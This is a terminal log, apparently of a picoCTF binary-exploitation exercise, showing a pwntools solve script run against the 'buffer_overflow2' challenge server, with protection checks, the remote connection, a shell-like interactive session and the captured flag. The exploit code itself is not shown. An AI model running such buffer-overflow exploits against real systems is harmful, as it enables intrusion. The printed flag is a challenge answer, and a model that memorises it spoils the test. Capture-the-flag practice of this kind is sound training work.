 ┌──(muzak㉿kali)-[~/picoCTF/binary_exploitation/buffer_overflow2]
└─$ python3 solve.py REMOTE
[*] '/home/muzak/picoCTF/binary_exploitation/buffer_overflow2/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/usr/lib32/libc-2.33.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to saturn.picoctf.net on port 62303: Done
/home/muzak/picoCTF/binary_exploitation/buffer_overflow2/solve.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwnto
ols.com/#bytes
  print(p.recvuntil(':'))
b'Please enter your string:'
[*] Switching to interactive mode
$ ls
\xf0ls
picoCTF{argum3nt5_4_d4yZ_31432deb}Please enter your string: